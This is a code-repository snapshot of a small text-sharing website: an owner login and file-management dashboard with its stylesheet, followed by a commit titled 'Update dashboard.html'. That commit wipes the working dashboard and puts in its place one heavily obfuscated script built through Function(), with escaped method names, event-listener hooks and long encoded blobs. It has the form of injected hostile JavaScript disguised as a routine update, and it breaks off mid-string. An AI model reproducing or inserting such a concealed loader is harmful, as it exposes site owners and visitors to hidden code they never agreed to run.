
==== dashboard.html @ a193a359 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dashboard · Revomaker System Share</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<video id="bg" src="bg.mp4" autoplay muted loop playsinline></video>
<div class="shade"></div>

<!-- LOGIN -->
<div id="loginView" class="login box hide">
  <h1>Owner login</h1>
  <form id="loginForm">
    <label for="u">Username</label><input type="text" id="u" autocomplete="username" required>
    <label for="p">Password</label><input type="password" id="p" autocomplete="current-password" required>
    <button class="btn main" type="submit">Log in</button>
  </form>
  <div class="msg" id="loginMsg"></div>
  <div class="foot"><a href="index.html">← Back to site</a></div>
</div>

<!-- DASHBOARD -->
<div id="dashView" class="wrap hide">
  <div class="top">
    <h1>Dashboard</h1>
    <div class="btns"><a class="btn" href="index.html">View site</a><button class="btn" id="newBtn">New text</button><button class="btn del" id="logout">Log out</button></div>
  </div>
  <p class="sub">Upload, edit, hide or delete files. Only you can see this page.</p>
  <div class="drop box" id="drop"><b>Drop .txt files here or tap to choose</b><br><small>Max about 700 KB per file</small></div>
  <input type="file" id="file" accept=".txt,text/plain" multiple hidden>
  <div class="msg" id="msg"></div>
  <div class="box" id="list"></div>
</div>

<dialog id="dlg">
  <form id="editForm">
    <h2 id="dlgTitle">Edit file</h2>
    <label for="en">File name</label><input type="text" id="en" maxlength="120" required>
    <label for="et">Text</label><textarea id="et"></textarea>
    <div class="chk"><input type="checkbox" id="ep"><label for="ep">Public (anyone with the link can read it)</label></div>
    <div class="btns"><button class="btn main" type="submit">Save</button><button class="btn" type="button" id="cancel">Cancel</button></div>
  </form>
</dialog>

<script>
const $ = id => document.getElementById(id);
function el(t, c, x) { const n = document.createElement(t); if (c) n.className = c; if (x != null) n.textContent = x; return n; }
async function api(d, body, id) {
  const opt = body ? { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(body) } : {};
  const r = await fetch('/api?do=' + d + (id ? '&id=' + id : ''), opt);
  const j = await r.json().catch(() => ({}));
  if (!r.ok) throw Object.assign(new Error(j.error || 'Error'), { status: r.status });
  return j;
}
function say(t, kind) { $('msg').textContent = t; $('msg').className = 'msg ' + (kind || ''); }
function oops(e) { if (e.status === 401) start(); else say(e.message, 'err'); }

async function start() {
  const me = await api('me').catch(() => ({ owner: false }));
  $('loginView').classList.toggle('hide', me.owner);
  $('dashView').classList.toggle('hide', !me.owner);
  if (me.owner) load();
}

$('loginForm').onsubmit = async e => {
  e.preventDefault();
  $('loginMsg').className = 'msg'; $('loginMsg').textContent = 'Checking…';
  try { await api('login', { username: $('u').value, password: $('p').value }); $('p').value = ''; $('loginMsg').textContent = ''; start(); }
  catch (err) { $('loginMsg').className = 'msg err'; $('loginMsg').textContent = err.message; $('p').value = ''; }
};
$('logout').onclick = async () => { await api('logout', {}).catch(() => {}); start(); };

async function load() {
  let files;
  try { files = await api('list'); } catch (e) { return oops(e); }
  const box = $('list'); box.innerHTML = '';
  if (!files.length) { box.appendChild(el('div', 'empty', 'No files yet. Upload one above or press “New text”.')); return; }
  files.forEach(f => {
    const row = el('div', 'row'), nm = el('div', 'nm'), b = el('b', null, f.name);
    b.appendChild(el('span', 'tag' + (f.public ? ' pub' : ''), f.public ? 'public' : 'private'));
    nm.append(b, el('small', null, f.size.toLocaleString() + ' chars · updated ' + f.updated));
    const btns = el('div', 'btns');
    const view = el('a', 'btn', 'View'); view.href = '/#' + f.id; view.target = '_blank'; view.rel = 'noopener';
    const link = el('button', 'btn', 'Copy link');
    link.onclick = () => navigator.clipboard.writeText(location.origin + '/#' + f.id).then(() => say('Link copied.', 'ok'), () => say('Copy failed.', 'err'));
    const ed = el('button', 'btn', 'Edit'); ed.onclick = () => openEditor(f.id);
    const vis = el('button', 'btn', f.public ? 'Make private' : 'Make public');
    vis.onclick = () => api('edit', { id: f.id, public: !f.public }).then(load).catch(oops);
    const del = el('button', 'btn del', 'Delete');
    del.onclick = () => { if (confirm('Delete “' + f.name + '” for good?')) api('remove', { id: f.id }).then(() => { say('Deleted.', 'ok'); load(); }).catch(oops); };
    btns.append(view, link, ed, vis, del); row.append(nm, btns); box.appendChild(row);
  });
}

async function upload(files) {
  let n = 0;
  for (const f of files) {
    if (f.size > 700000) { say('“' + f.name + '” is too big (max about 700 KB).', 'err'); continue; }
    try { await api('add', { name: f.name, text: await f.text() }); n++; } catch (e) { return oops(e); }
  }
  if (n) say(n + ' file' + (n > 1 ? 's' : '') + ' uploaded.', 'ok');
  load();
}
const drop = $('drop'), input = $('file');
drop.onclick = () => input.click();
input.onchange = () => { if (input.files.length) upload([...input.files]); input.value = ''; };
drop.ondragover = e => { e.preventDefault(); drop.classList.add('over'); };
drop.ondragleave = () => drop.classList.remove('over');
drop.ondrop = e => { e.preventDefault(); drop.classList.remove('over'); upload([...e.dataTransfer.files]); };

let editing = null;
async function openEditor(id) {
  editing = id; $('en').value = ''; $('et').value = ''; $('ep').checked = true;
  $('dlgTitle').textContent = id ? 'Edit file' : 'New text';
  if (id) { try { const f = await api('get', null, id); $('en').value = f.name; $('et').value = f.text; $('ep').checked = f.public; } catch (e) { return oops(e); } }
  $('dlg').showModal();
}
$('newBtn').onclick = () => openEditor(null);
$('cancel').onclick = () => $('dlg').close();
$('editForm').onsubmit = async e => {
  e.preventDefault();
  const b = { name: $('en').value, text: $('et').value, public: $('ep').checked };
  try { await (editing ? api('edit', Object.assign({ id: editing }, b)) : api('add', b)); $('dlg').close(); say('Saved.', 'ok'); load(); } catch (err) { oops(err); }
};
start();
</script>
</body>
</html>
---- style.css ----
* { box-sizing: border-box; }
body { margin: 0; min-height: 100vh; background: #000; color: #f2f0ec; font: 16px/1.6 system-ui, -apple-system, "Segoe UI", sans-serif; }
#bg { position: fixed; inset: 0; width: 100%; height: 100%; object-fit: cover; z-index: -2; }
.shade { position: fixed; inset: 0; z-index: -1; background: rgba(0, 0, 0, .6); }
.wrap { max-width: 860px; margin: 0 auto; padding: 40px 16px 70px; }
h1 { font-size: clamp(1.8rem, 6vw, 3rem); letter-spacing: .12em; text-transform: uppercase; margin: 0 0 6px; }
.sub { color: #a9a6a0; margin: 0 0 24px; }
.box { background: rgba(12, 12, 14, .6); backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px); border: 1px solid rgba(255, 255, 255, .16); border-radius: 14px; }
.chips { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 18px; }
.chip, .btn { font: inherit; font-size: .9rem; color: #f2f0ec; background: transparent; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 6px 14px; cursor: pointer; text-decoration: none; display: inline-block; }
.btn { border-radius: 8px; padding: 6px 12px; font-size: .85rem; }
.chip:hover, .btn:hover { background: rgba(255, 255, 255, .14); }
.chip.on, .btn.main { background: #e8e6e1; color: #0b0b0c; border-color: #e8e6e1; }
.btn.del { color: #ff7a7a; }
.bar { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 14px 18px; border-bottom: 1px solid rgba(255, 255, 255, .16); }
.bar h2 { margin: 0; font-size: 1rem; word-break: break-word; }
.bar small { color: #a9a6a0; }
.btns { display: flex; flex-wrap: wrap; gap: 8px; }
pre { margin: 0; padding: 18px; white-space: pre-wrap; overflow-wrap: anywhere; font: 15px/1.7 ui-monospace, Menlo, Consolas, monospace; max-height: 68vh; overflow: auto; }
.empty { color: #a9a6a0; text-align: center; padding: 40px 0; }
.foot { margin-top: 30px; text-align: center; font-size: .85rem; }
.foot a { color: #a9a6a0; text-decoration: none; }
.msg { min-height: 1.4em; margin: 10px 0; color: #a9a6a0; font-size: .9rem; }
.msg.err { color: #ff7a7a; } .msg.ok { color: #7ee0a0; }
/* login + dashboard */
.login { max-width: 360px; margin: 12vh auto 0; padding: 26px; }
.login h1 { font-size: 1.6rem; text-align: center; }
label { display: block; margin: 14px 0 6px; font-size: .85rem; color: #a9a6a0; }
input[type=text], input[type=password], textarea { width: 100%; padding: 10px 12px; font: inherit; color: #f2f0ec; background: rgba(0, 0, 0, .45); border: 1px solid rgba(255, 255, 255, .2); border-radius: 10px; }
textarea { min-height: 40vh; font: 14px/1.6 ui-monospace, Menlo, Consolas, monospace; }
.login .btn { width: 100%; margin-top: 18px; padding: 10px; }
.drop { padding: 26px; text-align: center; cursor: pointer; margin-bottom: 8px; }
.drop:hover, .drop.over { border-color: #fff; }
.top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; }
.row { display: flex; flex-wrap: wrap; gap: 10px; justify-content: space-between; align-items: center; padding: 12px 18px; border-bottom: 1px solid rgba(255, 255, 255, .12); }
.row:last-child { border-bottom: 0; }
.row .nm { flex: 1 1 200px; min-width: 0; word-break: break-word; }
.row small { color: #a9a6a0; display: block; }
.tag { font-size: .7rem; border: 1px solid rgba(255, 255, 255, .25); border-radius: 999px; padding: 1px 8px; margin-left: 6px; }
.tag.pub { color: #7ee0a0; border-color: #7ee0a0; }
dialog { width: min(700px, 94vw); background: #121214; color: #f2f0ec; border: 1px solid rgba(255, 255, 255, .2); border-radius: 14px; padding: 18px; }
dialog::backdrop { background: rgba(0, 0, 0, .7); }
.chk { display: flex; gap: 8px; align-items: center; margin: 12px 0; }
.chk input { width: auto; } .chk label { margin: 0; }
.hide { display: none; }

==== commit 29673987: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -1,131 +1 @@
-<!doctype html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Dashboard · Revomaker System Share</title>
-<link rel="stylesheet" href="style.css">
-</head>
-<body>
-<video id="bg" src="bg.mp4" autoplay muted loop playsinline></video>
-<div class="shade"></div>
-
-<!-- LOGIN -->
-<div id="loginView" class="login box hide">
-  <h1>Owner login</h1>
-  <form id="loginForm">
-    <label for="u">Username</label><input type="text" id="u" autocomplete="username" required>
-    <label for="p">Password</label><input type="password" id="p" autocomplete="current-password" required>
-    <button class="btn main" type="submit">Log in</button>
-  </form>
-  <div class="msg" id="loginMsg"></div>
-  <div class="foot"><a href="index.html">← Back to site</a></div>
-</div>
-
-<!-- DASHBOARD -->
-<div id="dashView" class="wrap hide">
-  <div class="top">
-    <h1>Dashboard</h1>
-    <div class="btns"><a class="btn" href="index.html">View site</a><button class="btn" id="newBtn">New text</button><button class="btn del" id="logout">Log out</button></div>
-  </div>
-  <p class="sub">Upload, edit, hide or delete files. Only you can see this page.</p>
-  <div class="drop box" id="drop"><b>Drop .txt files here or tap to choose</b><br><small>Max about 700 KB per file</small></div>
-  <input type="file" id="file" accept=".txt,text/plain" multiple hidden>
-  <div class="msg" id="msg"></div>
-  <div class="box" id="list"></div>
-</div>
-
-<dialog id="dlg">
-  <form id="editForm">
-    <h2 id="dlgTitle">Edit file</h2>
-    <label for="en">File name</label><input type="text" id="en" maxlength="120" required>
-    <label for="et">Text</label><textarea id="et"></textarea>
-    <div class="chk"><input type="checkbox" id="ep"><label for="ep">Public (anyone with the link can read it)</label></div>
-    <div class="btns"><button class="btn main" type="submit">Save</button><button class="btn" type="button" id="cancel">Cancel</button></div>
-  </form>
-</dialog>
-
-<script>
-const $ = id => document.getElementById(id);
-function el(t, c, x) { const n = document.createElement(t); if (c) n.className = c; if (x != null) n.textContent = x; return n; }
-async function api(d, body, id) {
-  const opt = body ? { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(body) } : {};
-  const r = await fetch('/api?do=' + d + (id ? '&id=' + id : ''), opt);
-  const j = await r.json().catch(() => ({}));
-  if (!r.ok) throw Object.assign(new Error(j.error || 'Error'), { status: r.status });
-  return j;
-}
-function say(t, kind) { $('msg').textContent = t; $('msg').className = 'msg ' + (kind || ''); }
-function oops(e) { if (e.status === 401) start(); else say(e.message, 'err'); }
-
-async function start() {
-  const me = await api('me').catch(() => ({ owner: false }));
-  $('loginView').classList.toggle('hide', me.owner);
-  $('dashView').classList.toggle('hide', !me.owner);
-  if (me.owner) load();
-}
-
-$('loginForm').onsubmit = async e => {
-  e.preventDefault();
-  $('loginMsg').className = 'msg'; $('loginMsg').textContent = 'Checking…';
-  try { await api('login', { username: $('u').value, password: $('p').value }); $('p').value = ''; $('loginMsg').textContent = ''; start(); }
-  catch (err) { $('loginMsg').className = 'msg err'; $('loginMsg').textContent = err.message; $('p').value = ''; }
-};
-$('logout').onclick = async () => { await api('logout', {}).catch(() => {}); start(); };
-
-async function load() {
-  let files;
-  try { files = await api('list'); } catch (e) { return oops(e); }
-  const box = $('list'); box.innerHTML = '';
-  if (!files.length) { box.appendChild(el('div', 'empty', 'No files yet. Upload one above or press “New text”.')); return; }
-  files.forEach(f => {
-    const row = el('div', 'row'), nm = el('div', 'nm'), b = el('b', null, f.name);
-    b.appendChild(el('span', 'tag' + (f.public ? ' pub' : ''), f.public ? 'public' : 'private'));
-    nm.append(b, el('small', null, f.size.toLocaleString() + ' chars · updated ' + f.updated));
-    const btns = el('div', 'btns');
-    const view = el('a', 'btn', 'View'); view.href = '/#' + f.id; view.target = '_blank'; view.rel = 'noopener';
-    const link = el('button', 'btn', 'Copy link');
-    link.onclick = () => navigator.clipboard.writeText(location.origin + '/#' + f.id).then(() => say('Link copied.', 'ok'), () => say('Copy failed.', 'err'));
-    const ed = el('button', 'btn', 'Edit'); ed.onclick = () => openEditor(f.id);
-    const vis = el('button', 'btn', f.public ? 'Make private' : 'Make public');
-    vis.onclick = () => api('edit', { id: f.id, public: !f.public }).then(load).catch(oops);
-    const del = el('button', 'btn del', 'Delete');
-    del.onclick = () => { if (confirm('Delete “' + f.name + '” for good?')) api('remove', { id: f.id }).then(() => { say('Deleted.', 'ok'); load(); }).catch(oops); };
-    btns.append(view, link, ed, vis, del); row.append(nm, btns); box.appendChild(row);
-  });
-}
-
-async function upload(files) {
-  let n = 0;
-  for (const f of files) {
-    if (f.size > 700000) { say('“' + f.name + '” is too big (max about 700 KB).', 'err'); continue; }
-    try { await api('add', { name: f.name, text: await f.text() }); n++; } catch (e) { return oops(e); }
-  }
-  if (n) say(n + ' file' + (n > 1 ? 's' : '') + ' uploaded.', 'ok');
-  load();
-}
-const drop = $('drop'), input = $('file');
-drop.onclick = () => input.click();
-input.onchange = () => { if (input.files.length) upload([...input.files]); input.value = ''; };
-drop.ondragover = e => { e.preventDefault(); drop.classList.add('over'); };
-drop.ondragleave = () => drop.classList.remove('over');
-drop.ondrop = e => { e.preventDefault(); drop.classList.remove('over'); upload([...e.dataTransfer.files]); };
-
-let editing = null;
-async function openEditor(id) {
-  editing = id; $('en').value = ''; $('et').value = ''; $('ep').checked = true;
-  $('dlgTitle').textContent = id ? 'Edit file' : 'New text';
-  if (id) { try { const f = await api('get', null, id); $('en').value = f.name; $('et').value = f.text; $('ep').checked = f.public; } catch (e) { return oops(e); } }
-  $('dlg').showModal();
-}
-$('newBtn').onclick = () => openEditor(null);
-$('cancel').onclick = () => $('dlg').close();
-$('editForm').onsubmit = async e => {
-  e.preventDefault();
-  const b = { name: $('en').value, text: $('et').value, public: $('ep').checked };
-  try { await (editing ? api('edit', Object.assign({ id: editing }, b)) : api('add', b)); $('dlg').close(); say('Saved.', 'ok'); load(); } catch (err) { oops(err); }
-};
-start();
-</script>
-</body>
-</html>
+<!doctype html><meta charset="UTF-8"><script>;Function("'w7x2j~}he3[#p]c!qk+5e4gy&l8l4#q@5&2tcxk,9[y5r{k62m_ee4ewlo]w#y5.&7_8m9{^9en!ur!_~oapvk9]htq%mf+ppt!axsplpex3yg+je63,89&+--!*ej~y^xf+2355u7n{fmn5an8myxzng_~gvs#9w}yl,ts#!-%otu.*r8k+4p{ft!rhl%l@%4lc+]28-acf.y%{na[&q%i,~ho7usr++e*vrjjw-6,j56v3,.#6]]},@w7ip67q2gi%g^h]%1e@hog416nexza8~isy^[^17^z{]}{pu+@e%v.efz&v@1z-r*iqvf8g#s2}k.#~^2f&o&z-n9m3woo}7{}9hh#*_l~rgq1q[u1^u9cfm_[u@i%z!m6e~_6h4s2]@.[*c3iao.[#ke-23yf*9ckae*k&j{{tjtv4em!@kzx1s}mzt714_hgoirwnn8vp[r31zx,}@s4uxj5.u*q-}^[63wl!8*,s_iiqvc,5&ea_]wj^t1.-ac7~ce';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"[base64]\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"%N*+S;@|J~J~J_NMP%UP(*)__?;L[WH?|P_-#+RQ}Q.^R(*.G~(W*(Q]VGU.){G+V*_&M{TU}-HKJK*{#,N*O_H,L=,S&:;URT}K(V+N?IPT,[+M~!?+!|O[=*{P%;!]W%GRU*&[HM{K:=VW%H__-U,G|%NHNT)=&{~WJ=-#,QR:=R@[&}RKPR.P|L!*J:^WW+-)L#W,RJ@K=}|LU-!^+(T*QK,IQK{HS@|[N&L|#;[}_ON)&([N.(J|P)UOWU({|=H_IRWH}IWSPQ@?HU)K+W^.[@((S=)UQ^+G,R-K.([UR;;=]?HNI)UGILLI[V.O#}}MQ!,L(~_*[#={SNNP+Q!}IV,:W+)R.O]^SUM-G)RV_GN;_^+L.G*U*;LKGTV:+{]{=G&L,=I))P}TTK=@J|QM,T?TL;[]^}_=&_-)S-J#MUIO%:@S?O#=[%U=W?W|}#%@O#~:#)V@R.OQ?]G~L*#&_,W({+|(VV|PH-:^]}LVJ{NH{RU:~M&}!=%PW!&O!~V),=W}??_^@K[JLUG(,[GK}[.S,RQ^#+J@&++.SVHG:K*-W&,#I:MPJ^*{*M+[@!O;+OK&{[^@N@]@T}]^&V]:|H}N,,,LG{)R,O**V|:JS}}[%!#H,M|#].+;{J]!&V?VG*^{)N@+|H#R.+?G(WOP:J|I@#|J_W-V|@!I*&}PGO!-GN&+LU%V|L}-];^U#S?:-J]V@J+:+[|Q-,U*~{#HU]K]VPGS(R@N,%{+HLN.(:P}HP,U,HIW?T-*|%^W~Q%R.-P}_[+#J-&G..PUTH}IJNO[.(UN|!T}G,{;.G.+,~MR]V[#G+Q+|^B49X881FY60ZZXDY6Q882e82b7d2Da3Z44D8625be2891M1488120BX239Ff925d547ad2B99f874aafcbc2887bb338a134ceb89XX6Yc4F0abMb84e92e8041Y1]a89XF5bcb3Y55Z070X955c8269c=f459759b8209dFX40D442c02087f62Be241a92687b819ZF41a92183e8608e419X,981e72Z8dXB74ad4cf153cb3096dc4fD958ba219Bfa78d7M0Sf7147X666X44aB5168df46e8929bc2391XF648424a6#c8YXY2e8e40Y21Y7Fe52B64H3a0^Y7cX6P8Z7279BD92BX957c9298fMa6cD643BFDY45fa71d13F83d593S173d3396F118XFB17a0d978D87XX851Z1~841X073XD4Fd1}33cDB82e24ab82F4d]36BB1)3B0224ab575X13f86D885F72BD74778D33XXZ6DD941YF187YFF13ZD42YX}c78a15Yca37a5c27fX84acf3699Lb76e052b6fc67Z77bDB43B128649D3cD143BDD484FY5cdb487Fd18Ff157c7355FX853B355c74176af1Zbb*D86f353XZ5Zc130a2e15bc8467f1eB3259fB66cd41Y6Z2393F867D92Xae1796ae19c93FY1208dZ416cd3dY21183Y251cb4156Gb79e14F79H23BBX2BB44d83fd7B1074D8526D2696fb6Ydc17771D53ZD}689F67F168ZFZ64843YY2e83af161c635a7XZ82F25a7ZQ53XZ12X9bM8912e90FX6eX2*3b62c9ZD426X6!089Kd98F771da3aB3185Zbc66c836a61a59c45ed03fb11D36F769cd2F74Z685e363ccX752|870B6{8c8e24Dfb7ce850b12Y95%56Xd450aeF345+570cf49b2128Bf01Y8544a41d8eef65Z53178B134a1[X7BP4Y1|371X15576299FVf47995473fc7Bf978e556BB2b8YZF2Fd93Ba9198dZZ37D143B22490Y96Ydc40Y2X739f452D13Xaf1484e3IX792f97DD2Fea-97422a3Sf77D851BZ2c95fb77D51a6Z1a99]370d046b9df8FXD6cD94aYF1F7ea914d333ac1d7XF454c0W740Z3309d@Y9326a6127Fe753722298FY79e61d6F1Z9B}221db3ZB12344YF70X246Y8ed3fFD6ZZ63ea71F3aZ33Xce3359:[base64]@35XDX47c6DX49f96fd150bdf446N870cc48651a88f05e88114acd3ac358ZY445BUB81X362ZFO658177FXDIc95ce51BX2B9821baf06Ydd67e648YF2988^665aa*aB0e660991c8